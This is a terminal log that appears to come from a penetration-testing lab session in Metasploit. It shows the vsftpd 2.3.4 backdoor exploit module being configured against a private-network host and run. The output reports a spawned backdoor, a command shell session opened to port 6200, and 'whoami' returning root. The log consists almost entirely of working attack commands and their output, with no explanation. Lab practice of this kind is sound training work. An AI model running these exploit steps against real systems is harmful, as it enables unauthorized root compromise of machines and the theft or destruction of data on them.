 msf6 auxiliary(scanner/ftp/ftp_login) > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)


Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.79.189
rhosts => 192.168.79.189
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit

[*] 192.168.79.189:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.79.189:21 - USER: 331 Please specify the password.
[+] 192.168.79.189:21 - Backdoor service has been spawned, handling...
[+] 192.168.79.189:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.79.137:40861 -> 192.168.79.189:6200) at 2024-06-19 04:59:14 -0400



whoami
root